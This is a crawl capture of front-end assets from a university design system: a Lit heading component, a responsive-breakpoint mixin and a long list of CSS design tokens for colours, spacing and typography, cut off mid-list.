.inline-button{border:2px solid var(--col-outline-dark)!important}body .uomcontent iframe{max-width:43.75rem;max-height:25rem}}


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/heading-CysI5fFh.js
body_size: 640
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { E as d } from "./lit-element-lPWtoMCL.js";
import { e as o } from "./class-map-Dv1_Yj7k.js";
import { u as e, s as p } from "./static-BP3dRzg-.js";
import { H as g, a as i } from "./heading.constants-GRgiHeC1.js";
const C = ($) => {
  const {
    align: n,
    description: a,
    isOverlineProminent: r,
    overline: s,
    titleSemanticHeadingLevel: v,
    titleStyle: t,
    titleText: l,
    tone: m
  } = { ...g, ...$ }, _ = (c) => c ? Math.min(Math.max(c, 1), 6) : g.titleSemanticHeadingLevel, h = o({
    "uom-ds-heading": !0,
    "uom-ds-heading--tone-light": m === "light",
    "uom-ds-heading--tone-dark": m === "dark"
  }), f = o({
    "uom-ds-heading__overline": !0,
    "uom-ds-title-overline": !r,
    "uom-ds-title-overline-prominent": r,
    "uom-ds-heading__overline--left": n === "left"
  }), H = o({
    "uom-ds-heading__description": !0,
    "uom-ds-body": !0,
    "uom-ds-heading__description--left": n === "left"
  }), u = `h${_(v)}`, x = o({
    "uom-ds-heading__title": !0,
    "uom-ds-heading__title--left": n === "left",
    "uom-ds-title-display": t === "display",
    "uom-ds-title-1": t === "title-1",
    "uom-ds-title-2": t === "title-2",
    "uom-ds-title-3": t === "title-3",
    "uom-ds-title-4": t === "title-4",
    "uom-ds-title-5": t === "title-5"
  });
  return e`
    <div class=${h} data-testid=${i.component}>
      ${s || l ? e`<div
            class="uom-ds-heading__title-group"
            data-testid=${i.titleGroup}
          >
            ${s ? e`<div
                  class=${f}
                  data-testid=${i.overline}
                >
                  ${s}
                </div>` : d}
            ${l ? e`<${p(u)} class=${x} data-testid=${i.title}>
                          ${l}
                        </${p(u)}>` : d}
          </div>` : d}
      ${a ? e`<p
            class=${H}
            data-testid=${i.description}
          >
            ${a}
          </p>` : d}
    </div>
  `;
};
export {
  C as H
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/responsive-mixin-DoEeRpc0.js
body_size: 996
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { a as p } from "./lit-element-lPWtoMCL.js";
import { r as M } from "./state-DkP6Zq9j.js";
import { t as m } from "./custom-viewport-CV0iPnqU.js";
import { t as s } from "./viewport-D7mcTNkZ.js";
var l = Object.defineProperty, u = (h, e, t, a) => {
  for (var i = void 0, n = h.length - 1, d; n >= 0; n--)
    (d = h[n]) && (i = d(e, t, i) || i);
  return i && l(e, t, i), i;
};
const L = [
  "SM",
  "MD",
  "LG"
], r = class r extends p {
  constructor() {
    super(), this.breakpoint = "SM", this.updateBreakpoint = () => {
      var a, i, n;
      let t = "SM";
      (a = this.mqMegaMenuInline) != null && a.matches ? t = "MEGA_MENU_INLINE" : (i = this.mqLg) != null && i.matches ? t = "LG" : (n = this.mqMd) != null && n.matches && (t = "MD"), this.breakpoint !== t && (this.breakpoint = t);
    };
    const e = typeof window != "undefined" && typeof window.matchMedia == "function";
    this.mqLg = e ? window.matchMedia(`(min-width: ${this.getViewportValue("LG")})`) : null, this.mqMd = e ? window.matchMedia(`(min-width: ${this.getViewportValue("MD")})`) : null, this.mqMegaMenuInline = e ? window.matchMedia(
      `(min-width: ${this.getViewportValue("MEGA_MENU_INLINE")})`
    ) : null;
  }
  /**
   * Hook for subclasses to react to breakpoint changes.
   * Override this method to add custom behavior.
   */
  onBreakpointChange() {
  }
  getViewportValue(e) {
    return {
      SM: s.sm,
      MD: s.md,
      LG: s.lg,
      MEGA_MENU_INLINE: m.megaMenuInline
    }[e].value;
  }
  connectedCallback() {
    super.connectedCallback(), this.mqLg && this.mqMd && this.mqMegaMenuInline && (this.updateBreakpoint(), this.mqLg.addEventListener("change", this.updateBreakpoint), this.mqMd.addEventListener("change", this.updateBreakpoint), this.mqMegaMenuInline.addEventListener("change", this.updateBreakpoint));
  }
  disconnectedCallback() {
    this.mqLg && this.mqMd && this.mqMegaMenuInline && (this.mqLg.removeEventListener("change", this.updateBreakpoint), this.mqMd.removeEventListener("change", this.updateBreakpoint), this.mqMegaMenuInline.removeEventListener(
      "change",
      this.updateBreakpoint
    )), super.disconnectedCallback();
  }
  /**
   * Override the `shouldUpdate` lifecycle to trigger the callback when the breakpoint changes.
   * The `shouldUpdate` hook is called before the request update so the re-rendering of the subclass
   * is prevented when the `breakpoint` property changes.
   */
  shouldUpdate(e) {
    return e.get("breakpoint") && this.onBreakpointChange(), super.shouldUpdate(e);
  }
};
r.BREAKPOINT_ORDER = [
  "SM",
  "MD",
  "LG",
  "MEGA_MENU_INLINE"
];
let o = r;
u([
  M()
], o.prototype, "breakpoint");
export {
  o as R,
  L as S
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/styles-ui-core-next-CjR0L11Q.js
body_size: 19493
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { r as o } from "./lit-element-lPWtoMCL.js";
const e = `/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-next                          ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  ca6d40d50                            ✩
  * ✩ Built:   2025-09-11T10:37:11.073+10:00 (AEST) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */:root{--uom-ds-color-brand-100: #f3f3f6;--uom-ds-color-brand-200: #dddfe7;--uom-ds-color-brand-300: #cacdd9;--uom-ds-color-brand-400: #b5baca;--uom-ds-color-brand-500: #8389a5;--uom-ds-color-brand-600: #656c8b;--uom-ds-color-brand-700: #48527a;--uom-ds-color-brand-800: #333f6a;--uom-ds-color-brand-900: #212e5d;--uom-ds-color-brand-1000: #0f1d51;--uom-ds-color-brand-1100: #000f46;--uom-ds-color-brand-1200: #000b34;--uom-ds-color-sage-100: #f1f5f1;--uom-ds-color-sage-200: #d9e3d8;--uom-ds-color-sage-300: #c3d2c0;--uom-ds-color-sage-400: #abc1a7;--uom-ds-color-sage-500: #81927c;--uom-ds-color-sage-600: #677364;--uom-ds-color-sage-700: #4e564a;--uom-ds-color-sage-800: #3d4239;--uom-ds-color-sage-900: #2e322c;--uom-ds-color-sage-1000: #20231e;--uom-ds-color-blue-100: #e3f6fd;--uom-ds-color-blue-200: #b1e8f8;--uom-ds-color-blue-300: #81daf5;--uom-ds-color-blue-400: #47c8f0;--uom-ds-color-blue-500: #2f95b7;--uom-ds-color-blue-600: #1f7593;--uom-ds-color-blue-700: #0f5a77;--uom-ds-color-blue-800: #054661;--uom-ds-color-blue-900: #00354c;--uom-ds-color-blue-1000: #002535;--uom-ds-color-pink-100: #feeef7;--uom-ds-color-pink-200: #fbd4eb;--uom-ds-color-pink-300: #f9bae0;--uom-ds-color-pink-400: #f69cd2;--uom-ds-color-pink-500: #e255a9;--uom-ds-color-pink-600: #bb3e86;--uom-ds-color-pink-700: #932b63;--uom-ds-color-pink-800: #791c4b;--uom-ds-color-pink-900: #5d1439;--uom-ds-color-pink-1000: #410e28;--uom-ds-color-red-100: #fff1f2;--uom-ds-color-red-200: #ffd5d8;--uom-ds-color-red-300: #ffbcc1;--uom-ds-color-red-400: #ff9fa6;--uom-ds-color-red-500: #ff4756;--uom-ds-color-red-600: #db1927;--uom-ds-color-red-700: #a8101e;--uom-ds-color-red-800: #860512;--uom-ds-color-red-900: #69000b;--uom-ds-color-red-1000: #4d0008;--uom-ds-color-yellow-100: #fff5cb;--uom-ds-color-yellow-200: #ffdf57;--uom-ds-color-yellow-300: #f7c825;--uom-ds-color-yellow-400: #e9b11e;--uom-ds-color-yellow-500: #c07c11;--uom-ds-color-yellow-600: #ac5907;--uom-ds-color-yellow-700: #8e3b00;--uom-ds-color-yellow-800: #6f2d00;--uom-ds-color-yellow-900: #542200;--uom-ds-color-yellow-1000: #3b1800;--uom-ds-color-green-100: #f2f6e2;--uom-ds-color-green-200: #dce5b0;--uom-ds-color-green-300: #c6d57d;--uom-ds-color-green-400: #aec448;--uom-ds-color-green-500: #7f9621;--uom-ds-color-green-600: #60751f;--uom-ds-color-green-700: #445b1f;--uom-ds-color-green-800: #31471d;--uom-ds-color-green-900: #243618;--uom-ds-color-green-1000: #192510;--uom-ds-color-neutral-100: #f4f4f4;--uom-ds-color-neutral-200: #e0e0e0;--uom-ds-color-neutral-300: #cdcdcd;--uom-ds-color-neutral-400: #bababa;--uom-ds-color-neutral-500: #8c8c8c;--uom-ds-color-neutral-600: #707070;--uom-ds-color-neutral-700: #535353;--uom-ds-color-neutral-800: #414141;--uom-ds-color-neutral-900: #313131;--uom-ds-color-neutral-1000: #222222;--uom-ds-color-white-100: #ffffff;--uom-ds-color-white-090: rgba(255, 255, 255, .9);--uom-ds-color-white-080: rgba(255, 255, 255, .8);--uom-ds-color-white-070: rgba(255, 255, 255, .7);--uom-ds-color-white-060: rgba(255, 255, 255, .6);--uom-ds-color-white-050: rgba(255, 255, 255, .5);--uom-ds-color-white-040: rgba(255, 255, 255, .4);--uom-ds-color-white-030: rgba(255, 255, 255, .3);--uom-ds-color-white-020: rgba(255, 255, 255, .2);--uom-ds-color-white-010: rgba(255, 255, 255, .1);--uom-ds-color-white-000: rgba(255, 255, 255, 0);--uom-ds-color-black-100: #000000;--uom-ds-color-black-090: rgba(0, 0, 0, .9);--uom-ds-color-black-080: rgba(0, 0, 0, .8);--uom-ds-color-black-070: rgba(0, 0, 0, .7);--uom-ds-color-black-060: rgba(0, 0, 0, .6);--uom-ds-color-black-050: rgba(0, 0, 0, .5);--uom-ds-color-black-040: rgba(0, 0, 0, .4);--uom-ds-color-black-030: rgba(0, 0, 0, .3);--uom-ds-color-black-020: rgba(0, 0, 0, .2);--uom-ds-color-black-010: rgba(0, 0, 0, .1);--uom-ds-color-black-000: rgba(0, 0, 0, 0);--uom-ds-color-interactive-100: #eaf4fe;--uom-ds-color-interactive-200: #c8dffc;--uom-ds-color-interactive-300: #a7cdf9;--uom-ds-color-interactive-400: #8dbff7;--uom-ds-color-interactive-500: #378df1;--uom-ds-color-interactive-600: #0d6cdd;--uom-ds-color-interactive-700: #004ead;--uom-ds-color-interactive-800: #003f8b;--uom-ds-color-interactive-900: #002f69;--uom-ds-color-interactive-1000: #002249;--uom-ds-color-transparency-000: rgba(0, 0, 0, 0);--uom-ds-color-text-primary: #222222;--uom-ds-color-text-primary-inverse: #f4f4f4;--uom-ds-color-text-secondary: #414141;--uom-ds-color-text-secondary-inverse: #cdcdcd;--uom-ds-color-text-tertiary: #707070;--uom-ds-color-text-tertiary-inverse: #8c8c8c;--uom-ds-color-text-brand: #000f46;--uom-ds-color-text-brand-inverse: #ffffff;--uom-ds-color-text-status-error: #db1927;--uom-ds-color-text-status-error-inverse: #ff4756;--uom-ds-color-text-status-info: #1f7593;--uom-ds-color-text-status-info-inverse: #2f95b7;--uom-ds-color-text-status-null: #707070;--uom-ds-color-text-status-null-inverse: #8c8c8c;--uom-ds-color-text-status-success: #60751f;--uom-ds-color-text-status-success-inverse: #7f9621;--uom-ds-color-text-status-warning: #ac5907;--uom-ds-color-text-status-warning-inverse: #c07c11;--uom-ds-color-text-button: #000f46;--uom-ds-color-text-button-inverse: #ffffff;--uom-ds-color-text-button-tertiary: #000f46;--uom-ds-color-text-button-tertiary-inverse: #ffffff;--uom-ds-color-text-button-ghost: #000f46;--uom-ds-color-text-button-ghost-inverse: #ffffff;--uom-ds-color-text-button-disabled: #707070;--uom-ds-color-text-button-disabled-inverse: #707070;--uom-ds-color-text-input: #222222;--uom-ds-color-text-input-inverse: #222222;--uom-ds-color-text-input-placeholder: #707070;--uom-ds-color-text-input-placeholder-inverse: #707070;--uom-ds-color-text-input-disabled: #707070;--uom-ds-color-text-input-disabled-inverse: #707070;--uom-ds-color-text-link: #003f8b;--uom-ds-color-text-link-inverse: #ffffff;--uom-ds-color-text-link-hover: #004ead;--uom-ds-color-text-link-hover-inverse: #47c8f0;--uom-ds-color-text-link-active: #002f69;--uom-ds-color-text-link-active-inverse: #2f95b7;--uom-ds-color-text-link-focus: #003f8b;--uom-ds-color-text-link-focus-inverse: #ffffff;--uom-ds-color-text-link-visited: #0f5a77;--uom-ds-color-text-link-visited-inverse: #8dbff7;--uom-ds-color-text-link-disabled: #707070;--uom-ds-color-text-link-disabled-inverse: #8c8c8c;--uom-ds-color-text-tag: #000f46;--uom-ds-color-text-tag-inverse: #000f46;--uom-ds-color-text-tag-primary: #000f46;--uom-ds-color-text-tag-primary-inverse: #000f46;--uom-ds-color-text-tag-secondary: #000f46;--uom-ds-color-text-tag-secondary-inverse: #000f46;--uom-ds-color-text-tag-tertiary: #000f46;--uom-ds-color-text-tag-tertiary-inverse: #ffffff;--uom-ds-color-text-tag-disabled: #707070;--uom-ds-color-text-tag-disabled-inverse: #707070;--uom-ds-color-background-elevation-1: #ffffff;--uom-ds-color-background-elevation-1-inverse: #0f1d51;--uom-ds-color-background-elevation-2: #ffffff;--uom-ds-color-background-elevation-2-inverse: #212e5d;--uom-ds-color-background-elevation-3: #ffffff;--uom-ds-color-background-elevation-3-inverse: #333f6a;--uom-ds-color-background-primary: #ffffff;--uom-ds-color-background-primary-inverse: #000f46;--uom-ds-color-background-secondary: #f4f4f4;--uom-ds-color-background-secondary-inverse: #000b34;--uom-ds-color-background-tertiary: #f1f5f1;--uom-ds-color-background-tertiary-inverse: #00354c;--uom-ds-color-background-status-error: #fff1f2;--uom-ds-color-background-status-error-inverse: #4d0008;--uom-ds-color-background-status-error-bold: #db1927;--uom-ds-color-background-status-error-bold-inverse: #ff4756;--uom-ds-color-background-status-info: #e3f6fd;--uom-ds-color-background-status-info-inverse: #002535;--uom-ds-color-background-status-info-bold: #1f7593;--uom-ds-color-background-status-info-bold-inverse: #2f95b7;--uom-ds-color-background-status-null: #f4f4f4;--uom-ds-color-background-status-null-inverse: #222222;--uom-ds-color-background-status-null-bold: #707070;--uom-ds-color-background-status-null-bold-inverse: #8c8c8c;--uom-ds-color-background-status-success: #f2f6e2;--uom-ds-color-background-status-success-inverse: #192510;--uom-ds-color-background-status-success-bold: #60751f;--uom-ds-color-background-status-success-bold-inverse: #7f9621;--uom-ds-color-background-status-warning: #fff5cb;--uom-ds-color-background-status-warning-inverse: #3b1800;--uom-ds-color-background-status-warning-bold: #ac5907;--uom-ds-color-background-status-warning-bold-inverse: #c07c11;--uom-ds-color-background-button-primary: #47c8f0;--uom-ds-color-background-button-primary-inverse: #47c8f0;--uom-ds-color-background-button-primary-hover: #81daf5;--uom-ds-color-background-button-primary-hover-inverse: #81daf5;--uom-ds-color-background-button-primary-active: #2f95b7;--uom-ds-color-background-button-primary-active-inverse: #2f95b7;--uom-ds-color-background-button-primary-disabled: #e0e0e0;--uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-secondary: #abc1a7;--uom-ds-color-background-button-secondary-inverse: #abc1a7;--uom-ds-color-background-button-secondary-hover: #c3d2c0;--uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;--uom-ds-color-background-button-secondary-active: #81927c;--uom-ds-color-background-button-secondary-active-inverse: #81927c;--uom-ds-color-background-button-secondary-disabled: #e0e0e0;--uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);--uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);--uom-ds-color-background-button-tertiary-hover: #81daf5;--uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;--uom-ds-color-background-button-tertiary-active: #2f95b7;--uom-ds-color-background-button-tertiary-active-inverse: #054661;--uom-ds-color-background-button-tertiary-disabled: #e0e0e0;--uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);--uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);--uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, .1);--uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, .2);--uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, .2);--uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, .1);--uom-ds-color-background-button-ghost-disabled: #e0e0e0;--uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-disabled: #e0e0e0;--uom-ds-color-background-button-disabled-inverse: #e0e0e0;--uom-ds-color-background-input: #ffffff;--uom-ds-color-background-input-inverse: #ffffff;--uom-ds-color-background-input-hover: #e3f6fd;--uom-ds-color-background-input-hover-inverse: #e3f6fd;--uom-ds-color-background-input-active: #81daf5;--uom-ds-color-background-input-active-inverse: #81daf5;--uom-ds-color-background-input-selected: #b1e8f8;--uom-ds-color-background-input-selected-inverse: #b1e8f8;--uom-ds-color-background-input-disabled: #e0e0e0;--uom-ds-color-background-input-disabled-inverse: #e0e0e0;--uom-ds-color-background-input-focus: #ffffff;--uom-ds-color-background-input-focus-inverse: #ffffff;--uom-ds-color-background-spotlight: #00354c;--uom-ds-color-background-spotlight-inverse: #00354c;--uom-ds-color-background-spotlight-hover: #054661;--uom-ds-color-background-spotlight-hover-inverse: #054661;--uom-ds-color-background-spotlight-active: #002535;--uom-ds-color-background-spotlight-active-inverse: #002535;--uom-ds-color-background-state-disabled: #e0e0e0;--uom-ds-color-background-state-disabled-inverse: #e0e0e0;--uom-ds-color-background-tag-primary: #d9e3d8;--uom-ds-color-background-tag-primary-hover: #f1f5f1;--uom-ds-color-background-tag-primary-active: #c3d2c0;--uom-ds-color-background-tag-primary-selected: #abc1a7;--uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);--uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);--uom-ds-color-background-tag-secondary-hover: #81daf5;--uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;--uom-ds-color-background-tag-secondary-active: #2f95b7;--uom-ds-color-background-tag-secondary-active-inverse: #054661;--uom-ds-color-stroke-status-error: #db1927;--uom-ds-color-stroke-status-error-inverse: #ff4756;--uom-ds-color-stroke-status-info: #1f7593;--uom-ds-color-stroke-status-info-inverse: #2f95b7;--uom-ds-color-stroke-status-null: #707070;--uom-ds-color-stroke-status-null-inverse: #8c8c8c;--uom-ds-color-stroke-status-success: #60751f;--uom-ds-color-stroke-status-success-inverse: #7f9621;--uom-ds-color-stroke-status-warning: #ac5907;--uom-ds-color-stroke-status-warning-inverse: #c07c11;--uom-ds-color-stroke-weaker: #dddfe7;--uom-ds-color-stroke-weaker-inverse: #212e5d;--uom-ds-color-stroke-weak: #b5baca;--uom-ds-color-stroke-weak-inverse: #48527a;--uom-ds-color-stroke-strong: #656c8b;--uom-ds-color-stroke-strong-inverse: #8389a5;--uom-ds-color-stroke-brand: #000f46;--uom-ds-color-stroke-brand-inverse: #ffffff;--uom-ds-color-stroke-focus: #0d6cdd;--uom-ds-color-stroke-focus-inverse: #378df1;--uom-ds-color-stroke-button: rgba(0, 0, 0, 0);--uom-ds-color-stroke-button-tertiary: #000f46;--uom-ds-color-stroke-button-tertiary-inverse: #ffffff;--uom-ds-color-stroke-button-disabled: #707070;--uom-ds-color-stroke-input: #000f46;--uom-ds-color-stroke-input-inverse: #ffffff;--uom-ds-color-stroke-input-error: #db1927;--uom-ds-color-stroke-input-error-inverse: #ff4756;--uom-ds-color-stroke-input-disabled: #707070;--uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;--uom-ds-color-stroke-tag-inverse: #ffffff;--uom-ds-color-stroke-tag-tertiary: #000f46;--uom-ds-color-stroke-tag-disabled: #707070;--uom-ds-color-icon: #000f46;--uom-ds-color-icon-inverse: #ffffff;--uom-ds-color-icon-status-error: #db1927;--uom-ds-color-icon-status-error-inverse: #ff4756;--uom-ds-color-icon-status-info: #1f7593;--uom-ds-color-icon-status-info-inverse: #2f95b7;--uom-ds-color-icon-status-null: #707070;--uom-ds-color-icon-status-null-inverse: #8c8c8c;--uom-ds-color-icon-status-success: #60751f;--uom-ds-color-icon-status-success-inverse: #7f9621;--uom-ds-color-icon-status-warning: #ac5907;--uom-ds-color-icon-status-warning-inverse: #c07c11;--uom-ds-color-icon-interactive: #003f8b;--uom-ds-color-icon-interactive-inverse: #47c8f0;--uom-ds-color-icon-button: #000f46;--uom-ds-color-icon-button-inverse: #000f46;--uom-ds-color-icon-button-primary: #000f46;--uom-ds-color-icon-button-primary-inverse: #000f46;--uom-ds-color-icon-button-secondary: #000f46;--uom-ds-color-icon-button-secondary-inverse: #000f46;--uom-ds-color-icon-button-tertiary: #000f46;--uom-ds-color-icon-button-tertiary-inverse: #ffffff;--uom-ds-color-icon-button-disabled: #707070;--uom-ds-color-icon-button-disabled-inverse: #707070;--uom-ds-color-icon-input-indicator: #000f46;--uom-ds-color-icon-input-indicator-inverse: #47c8f0;--uom-ds-color-icon-tag: #000f46;--uom-ds-color-icon-tag-inverse: #000f46;--uom-ds-color-icon-tag-primary: #000f46;--uom-ds-color-icon-tag-primary-inverse: #000f46;--uom-ds-color-icon-tag-secondary: #000f46;--uom-ds-color-icon-tag-secondary-inverse: #000f46;--uom-ds-color-icon-tag-tertiary: #000f46;--uom-ds-color-icon-tag-tertiary-inverse: #ffffff;--uom-ds-color-icon-tag-disabled: #707070;--uom-ds-color-icon-tag-disabled-inverse: #707070;--uom-ds-color-icon-brand: #000f46;--uom-ds-color-icon-brand-inverse: #ffffff;--uom-ds-dimension-space-100: 1rem;--uom-ds-dimension-space-125: 1.25rem;--uom-ds-dimension-space-150: 1.5rem;--uom-ds-dimension-space-200: 2rem;--uom-ds-dimension-space-250: 2.5rem;--uom-ds-dimension-space-300: 3rem;--uom-ds-dimension-space-350: 3.5rem;--uom-ds-dimension-space-400: 4rem;--uom-ds-dimension-space-450: 4.5rem;--uom-ds-dimension-space-500: 5rem;--uom-ds-dimension-space-600: 6rem;--uom-ds-dimension-space-700: 7rem;--uom-ds-dimension-space-800: 8rem;--uom-ds-dimension-space-900: 9rem;--uom-ds-dimension-space-1000: 10rem;--uom-ds-dimension-space-000: 0rem;--uom-ds-dimension-space-012: .125rem;--uom-ds-dimension-space-025: .25rem;--uom-ds-dimension-space-050: .5rem;--uom-ds-dimension-space-075: .75rem;--uom-ds-dimension-radius-000: 0rem;--uom-ds-dimension-radius-012: 2px;--uom-ds-dimension-radius-025: 4px;--uom-ds-dimension-radius-full: 9999px;--uom-ds-dimension-size-100: 1rem;--uom-ds-dimension-size-125: 1.25rem;--uom-ds-dimension-size-150: 1.5rem;--uom-ds-dimension-size-200: 2rem;--uom-ds-dimension-size-250: 2.5rem;--uom-ds-dimension-size-300: 3rem;--uom-ds-dimension-size-400: 4rem;--uom-ds-dimension-size-500: 5rem;--uom-ds-dimension-size-600: 6rem;--uom-ds-dimension-size-700: 7rem;--uom-ds-dimension-size-800: 8rem;--uom-ds-dimension-size-900: 9rem;--uom-ds-dimension-size-1000: 10rem;--uom-ds-dimension-stroke-width-100: 1px;--uom-ds-dimension-stroke-width-200: 2px;--uom-ds-dimension-stroke-width-300: 3px;--uom-ds-dimension-stroke-width-000: 0rem;--uom-ds-dimension-stroke-width-input: 1px;--uom-ds-dimension-stroke-width-input-error: 2px;--uom-ds-dimension-stroke-width-input-focus: 2px;--uom-ds-dimension-aspect-ratio-1-1: 1 / 1;--uom-ds-dimension-aspect-ratio-4-3: 4 / 3;--uom-ds-dimension-aspect-ratio-3-2: 3 / 2;--uom-ds-dimension-aspect-ratio-16-9: 16 / 9;--uom-ds-dimension-aspect-ratio-2-1: 2 / 1;--uom-ds-dimension-aspect-ratio-square: 1 / 1;--uom-ds-dimension-aspect-ratio-video: 16 / 9;--uom-ds-responsive-margin-sm: 16px;--uom-ds-responsive-margin-md: 16px;--uom-ds-responsive-margin-lg: 32px;--uom-ds-responsive-gutter-sm: 16px;--uom-ds-responsive-gutter-md: 16px;--uom-ds-responsive-gutter-lg: 24px;--uom-ds-responsive-columns-sm: 1;--uom-ds-responsive-columns-md: 2;--uom-ds-responsive-columns-lg: 12;--uom-ds-responsive-viewport-sm: 360px;--uom-ds-responsive-viewport-md: 720px;--uom-ds-responsive-viewport-lg: 1024px;--uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;--uom-ds-responsive-container-sm: 100%;--uom-ds-responsive-container-md: 100%;--uom-ds-responsive-container-lg: 1288px;--uom-ds-responsive-column-width-sm: 687px;--uom-ds-responsive-column-width-md: 344px;--uom-ds-responsive-column-width-lg: 320px;--uom-ds-responsive-spacing-sm-200: 1rem;--uom-ds-responsive-spacing-sm-350: 2.5rem;--uom-ds-responsive-spacing-sm-500: 3rem;--uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;--uom-ds-responsive-spacing-md-200: 1.5rem;--uom-ds-responsive-spacing-md-350: 3rem;--uom-ds-responsive-spacing-md-500: 4rem;--uom-ds-responsive-spacing-md-pathfinder: 1.5rem;--uom-ds-responsive-spacing-lg-200: 2rem;--uom-ds-responsive-spacing-lg-350: 3.5rem;--uom-ds-responsive-spacing-lg-500: 5rem;--uom-ds-responsive-spacing-lg-pathfinder: 3rem;--uom-ds-responsive-spacing-xl-200: 2rem;--uom-ds-responsive-spacing-xl-350: 3.5rem;--uom-ds-responsive-spacing-xl-500: 5rem;--uom-ds-responsive-spacing-xl-pathfinder: 3rem;--uom-ds-typography-font-size-100: 1rem;--uom-ds-typography-font-size-112: 1.125rem;--uom-ds-typography-font-size-125: 1.25rem;--uom-ds-typography-font-size-150: 1.5rem;--uom-ds-typography-font-size-187: 1.875rem;--uom-ds-typography-font-size-200: 2rem;--uom-ds-typography-font-size-225: 2.25rem;--uom-ds-typography-font-size-250: 2.5rem;--uom-ds-typography-font-size-300: 3rem;--uom-ds-typography-font-size-350: 3.5rem;--uom-ds-typography-font-size-400: 4rem;--uom-ds-typography-font-size-450: 4.5rem;--uom-ds-typography-font-size-075: .75rem;--uom-ds-typography-font-size-087: .875rem;--uom-ds-typography-font-size-body: 1rem;--uom-ds-typography-font-size-body-md: 1.125rem;--uom-ds-typography-font-size-body-lead: 1.25rem;--uom-ds-typography-font-size-body-lead-md: 1.5rem;--uom-ds-typography-font-size-body-lead-semibold: 1.25rem;--uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;--uom-ds-typography-font-size-body-semibold: 1rem;--uom-ds-typography-font-size-body-semibold-md: 1.125rem;--uom-ds-typography-font-size-body-micro: .75rem;--uom-ds-typography-font-size-body-micro-md: .875rem;--uom-ds-typography-font-size-body-micro-semibold: .75rem;--uom-ds-typography-font-size-body-micro-semibold-md: .875rem;--uom-ds-typography-font-size-button: 1.125rem;--uom-ds-typography-font-size-input: 1.125rem;--uom-ds-typography-font-size-input-hint: .875rem;--uom-ds-typography-font-size-input-label: 1.125rem;--uom-ds-typography-font-size-input-validation: .875rem;--uom-ds-typography-font-size-link: 1rem;--uom-ds-typography-font-size-link-md: 1.125rem;--uom-ds-typography-font-size-link-prominent: 1.25rem;--uom-ds-typography-font-size-link-prominent-md: 1.5rem;--uom-ds-typography-font-size-link-impactful: 1.5rem;--uom-ds-typography-font-size-link-impactful-md: 2rem;--uom-ds-typography-font-size-tag: .875rem;--uom-ds-typography-font-size-title-1: 2.25rem;--uom-ds-typography-font-size-title-1-md: 3rem;--uom-ds-typography-font-size-title-2: 1.875rem;--uom-ds-typography-font-size-title-2-md: 2.5rem;--uom-ds-typography-font-size-title-3: 1.5rem;--uom-ds-typography-font-size-title-3-md: 2rem;--uom-ds-typography-font-size-title-4: 1.25rem;--uom-ds-typography-font-size-title-4-md: 1.5rem;--uom-ds-typography-font-size-title-5: 1.125rem;--uom-ds-typography-font-size-title-5-md: 1.25rem;--uom-ds-typography-font-size-title-display: 3rem;--uom-ds-typography-font-size-title-display-md: 4rem;--uom-ds-typography-font-size-title-overline: .75rem;--uom-ds-typography-font-size-title-overline-md: .875rem;--uom-ds-typography-font-size-title-overline-prominent: 1rem;--uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;--uom-ds-typography-font-weight-300: 300;--uom-ds-typography-font-weight-400: 400;--uom-ds-typography-font-weight-600: 600;--uom-ds-typography-font-weight-700: 700;--uom-ds-typography-font-weight-body: 400;--uom-ds-typography-font-weight-body-md: 400;--uom-ds-typography-font-weight-body-lead: 400;--uom-ds-typography-font-weight-body-lead-md: 400;--uom-ds-typography-font-weight-body-lead-semibold: 600;--uom-ds-typography-font-weight-body-micro: 400;--uom-ds-typography-font-weight-body-micro-md: 